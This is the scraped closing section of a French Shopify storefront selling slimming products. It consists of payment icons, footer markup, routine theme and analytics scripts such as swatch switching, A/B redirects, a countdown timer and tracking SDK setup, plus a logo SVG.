1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">WANDERNANA® Boutique officielle - Produits minceur 100% made in France </a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://wandernana.fr';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

<script>
  document.addEventListener("DOMContentLoaded", function () {
    let checkSwatches = setInterval(() => {
        const variantButtons = document.querySelectorAll("input[name='Color']");

        if (variantButtons.length > 0) {
            console.log("✅ Swatches détectés :", variantButtons);
            clearInterval(checkSwatches); // Stopper l’intervalle une fois détectés

            variantButtons.forEach(button => {
                button.addEventListener("change", function () {
                    console.log("🎯 Saveur sélectionnée :", this.value);

                    const selectedFlavor = this.value.trim().toLowerCase();
                    const imageElements = document.querySelectorAll(".product__media img");

                    imageElements.forEach(img => {
                        const altText = img.alt.trim().toLowerCase();
                        img.style.display = altText.includes(selectedFlavor) ? "block" : "none";
                    });
                });
            });
        }
    }, 500);
});

</script>

    <script>
      document.addEventListener("DOMContentLoaded", function () {
    let checkSwatches = setInterval(() => {
        const variantButtons = document.querySelectorAll("input[name='Color']");
        
        if (variantButtons.length > 0) {
            console.log("✅ Swatches détectés :", variantButtons);
            clearInterval(checkSwatches); // Stopper l’intervalle une fois détectés

            variantButtons.forEach(button => {
                button.addEventListener("change", function () {
                    console.log("🎯 Saveur sélectionnée :", this.value);

                    const selectedFlavor = this.value.trim().toLowerCase();
                    const imageElements = document.querySelectorAll(".product__media img");

                    let imageFound = false;

                    imageElements.forEach(img => {
                        const altText = img.alt.trim().toLowerCase();

                        if (altText.includes(selectedFlavor)) {
                            img.style.display = "block";  // Forcer l’affichage
                            img.style.opacity = "1";      // S’assurer qu’elle est visible
                            img.style.visibility = "visible";
                            imageFound = true;
                        } else {
                            img.style.display = "none";   // Cacher les autres images
                        }
                    });

                    // ✅ Si aucune image trouvée, afficher une image par défaut
                    if (!imageFound) {
                        let defaultImage = document.querySelector(".product__media img");
                        if (defaultImage) {
                            defaultImage.style.display = "block";
                            defaultImage.style.opacity = "1";
                            defaultImage.style.visibility = "visible";
                        }
                    }
                });
            });
        }
    }, 500);
});

    </script>

<script>
  document.addEventListener("DOMContentLoaded", function () {
    const badges = document.querySelectorAll('.quantity-break__badge');

    badges.forEach(badge => {
      const text = badge.textContent.trim();

      if (text === '1 masque offert 🎁') {
        // Vérifie qu'on ne l'a pas déjà modifié
        if (!badge.querySelector('.masque-texte-blink')) {
          // Crée un span qui va clignoter
          const span = document.createElement('span');
          span.classList.add('masque-texte-blink');
          span.textContent = text;

          // Vide l'ancien texte et injecte le span
          badge.textContent = '';
          badge.appendChild(span);
        }
      }
    });
  });
</script>

<style>
  div#instafeed {
    display: none;
}
.footer {
    margin-top: 0px;
    border-radius: 30px 30px 0 0;
}
</style><!-- BEAE-FOOTER -->


<!-- START BEAE POPUP BUILDER -->
<!-- END BEAE POPUP BUILDER -->
<!-- END BEAE-FOOTER -->
<!-- BEAE-AB-SNIPPET -->


    
    <script>
        window.addEventListener('load', () => {
            // fallback for gtag when not initialized
            if (typeof window.gtag !== 'function') {
                window.gtag = (str1, str2, obj) => {
                }
            }
        })
        function sendAnalyticsEvents() {
            const storageKey = "BEAE__ANALYTIC__EVENT";
            let events = JSON.parse(localStorage.getItem(storageKey)) || [];
            if (events.length === 0) return;
            events.forEach(event => {
                gtag("event", event.name, Object.assign(
                    {
                        app_event: "beae",
                        send_to: "beae",
                        template_event: "article"
                    }, event));
            });
            localStorage.setItem(storageKey, JSON.stringify([]));
        }
        function getCookie(name) {
            let match = document.cookie.match(RegExp(`(?:^|; )${name}=([^;]*)`));
            return match ? decodeURIComponent(match[1]) : null;
        }
        function setCookie(name, value, days) {
            let expires = new Date();
            expires.setTime(expires.getTime() + 864e5 * days);
            document.cookie = `${name}=${encodeURIComponent(value)}; expires=${expires.toUTCString()}; path=/`;
        }
        function handleCampaign(cookieName, threshold, redirectPath) {
            if (window.location.search.includes("view=")) {
                return
            }
            let cookieValue = getCookie(cookieName);
    
            if (!cookieValue) {
                cookieValue = Math.floor(Math.random() * 101);
                setCookie(cookieName, cookieValue, 365);
            }
    
            if (Number(cookieValue) > threshold) {
                window.location.href = `${window.location.origin}${window.location.pathname}${redirectPath}`;
            }
        }
        setInterval(sendAnalyticsEvents, 100);
    </script>
    
    
    <!-- Start campaign -->
 <!-- END BEAE-AB-SNIPPET --><style>  </style>
<div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [{"id":"cmgypv9g000cmzkk4hm9nmqfz","name":"Timer name","title":"","customTitle":"","endDate":"2025-10-27T08:00:00.000Z","startDate":"2025-10-20T05:50:00.000Z","subheading":"","fixedMinutes":"120","repeat":false,"timerType":"toDate","type":"landing-page","published":true,"timerPlacement":"custom","showOnProducts":[],"showOnCollections":[],"legendCopyDays":"Jours","legendCopyHours":"Heures","legendCopyMins":"Mins","legendCopySecs":"Secs","CTAType":"button","CTALink":"https://wandernana.com/pages/liste-vip-nouveaute","closeButton":false,"buttonText":"","updatedAt":"2025-10-20T05:51:43.438Z","createdAt":"2025-10-20T05:50:21.096Z","onceItEnds":"hide","style":{"font":"","image":"https://cache-essential-apps.cc/image_backgrounds/dark_pine_branches.jpg","timerSize":"40","titleSize":"28","borderSize":"0","buttonText":"Shop now!","legendSize":"14","timerColor":"#9583d6","titleColor":"#9583d6","borderColor":"#c5c8d1","gradientEnd":"#FFFFFF","legendColor":"#9583d6","singleColor":"#FFFFFF","borderRadius":"8","gradientTurn":"90","gradientStart":"#DDDDDD","backgroundType":"singleBackground","buttonFontSize":"14","subheadingSize":"16","buttonFontColor":"#FFFFFF","singleColorRgba":"rgba(255, 255, 255, 1)","subheadingColor":"#9583d6","insideTopSpacing":"30","singleColorAlpha":1,"imageOverlayColor":"#ffffff","outsideTopSpacing":"20","buttonBorderRadius":"4","insideBottomSpacing":"30","outsideBottomSpacing":"20","buttonBackgroundColor":"#202223","imageOverlayColorRgba":"rgba(255, 255, 255, 0.20)","imageOverlayColorAlpha":"0.2"},"recurringDays":[],"startType":"today","endType":"never","productTags":[],"showInCountries":[],"locationType":"","translations":[],"showOnProductsInCollections":[],"excludeOnPages":[],"excludeOnSpecificUrls":[],"excludeOnKeywordsInUrl":[],"excludeOnProducts":[],"excludeOnCollections":[],"duration":612496162}];
  
  const essentialCollectionId = null;
  window.essentialCountdownTimerMeta = {
    productData: null,
    productCollections: null,
  };
  window.essentialProductId = null
  window.essentialProductTags = null
  window.essentialCollectionId = null
  window.essentialCountdownTimerPageTemplate = "article"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div><div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div><div id="shopify-block-ANEZ6YUIrWjB2bzZUU__11068332061543699368" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AL2N1ZE8vWVlMTytYT__14086825455377523015" class="shopify-block shopify-app-block">

<script id='bird-sdk-init'>
    window.birdAsyncInit = async function () {
      const writeKey = '2c5ab9b6-ff77-48ce-b2cc-aa055a0eb1e1';
      const workspaceId = 'e7a8f0c9-8304-4424-8867-dd26ad4d65a5';
      const apiEndpoint = 'https://api.bird.com';
      const endpoint = 'https://capture.eu-west-1.api.bird.com/shopify/track';
      const customerId = '';
      const sdkUrl = 'https://embeddables.p.mbirdcdn.net/v1/web-components.es.js';
      if (workspaceId && endpoint) {
      let verificationToken;

      

      window.addEventListener("bird-sdk-initialized", () => {
        const script = document.createElement('script');
        script.src = sdkUrl;
        script.defer = true;
        script.type = 'module';
        document.body.appendChild(script);

        window.mbembeds = window.mbembeds || [];
        function mbinit() {
          mbembeds.push(arguments);
        }

        mbinit(workspaceId);
      });

      if (window.Bird) {
        await window.Bird.init({
          signedIdentity: verificationToken,
          config: {
            apiEndpoint,
            workspaceId,
            tracking: {
              writeKey,
              endpoint,
              anonymousTracking: "enqueue",
            },
          },
          shopify: {
            pollInterval: 2000,
            enablePixelEvents: true,
          },
        });
      }
    }
  }
</script>


</div><!-- Failed to render app block "452489128854041964": app block path "shopify://apps/hoppy-announcement/blocks/announcement_bar/d2e8891a-aaaa-4f06-b0dd-9279aab09811" does not exist --></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://wandernana.fr/cdn/shop/t/34/assets/snow.js?v=37179527650872287821762942192
body_size: -637
content:
//# sourceMappingURL=/cdn/shop/t/34/assets/snow.js.map?v=37179527650872287821762942192


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/s/files/1/0443/0580/9567/files/Wander_logomark-PURPLE_6604af39-1c38-4002-b9fd-e13bd30d7c1f.svg?v=1742121775
body_size: 89
content:
<svg viewBox="0 0 85.5 52.3" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" id="Layer_1">
  <defs>
    <style>
      .cls-1 {
        fill: #9583d6;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <path d="M22.07,6.87l-.36.51c-.14.22-.36.43-.51.65-5.79,6.87-10.56,15.48-10.56,24.67,0,5.14,1.66,8.9,7.52,8.9,1.95,0,3.76-.65,5.5-1.59-1.88-4.34-2.6-8.68-2.6-13.38,0-8.75,3.76-22.72,14.47-22.72,1.66,0,3.4.43,4.92,1.01,5.43,2.32,7.02,7.45,7.02,12.44,0,6.66-2.61,13.09-6.08,18.81-.58,1.09-1.37,2.17-2.17,3.33-.14.22-.43.51-.65.87.65.22,1.45.29,2.1.29,10.85,0,12.95-18.16,12.95-26.62,0-2.6,0-5.43-.65-7.96-.14-.51-.22-1.01-.22-1.45,0-.72.72-.8.87-.8h.14c.58-.15.87-.22,1.38-.36,1.81-.36,3.62-.8,5.5-1.16.29-.07.58-.07.87-.14.29-.07.65-.22,1.09-.22.07,0,.65.14.8.65,0,.15.07.36.15.58.07.65.22,1.38.29,2.03.43,2.97.58,6,.58,9.04,0,13.6-4.34,36.97-23.8,36.97h-.51c-2.6,0-7.45-1.08-9.69-2.97-4.05,2.61-7.45,4.05-12.52,4.05-12.47.01-17.9-9.54-17.9-19.67S4.92,11.29,11.36,2.97c.15-.07,1.81-1.95,2.03-2.32.22-.22.8-.65,1.01-.65.29,0,.51.22.65.36,2.32,1.95,4.41,4.05,6.58,6.08l.43.43h.01ZM36.68,17.36c0-.43,0-1.3-.14-1.95-.22-.8-.43-.87-.65-.87-.36,0-.8.29-1.23.72-2.17,2.61-2.89,8.18-2.89,11.65,0,.36.07,1.66.14,2.89.07.43.07.8.14,1.09,2.32-3.98,4.63-9.26,4.63-13.53Z" class="cls-1"></path>
  <path d="M77.04,33.28c5.72,0,8.46,3.62,8.46,8.18s-2.75,8.18-8.46,8.18-8.47-3.69-8.47-8.18,2.89-8.18,8.47-8.18Z" class="cls-1"></path>
</svg>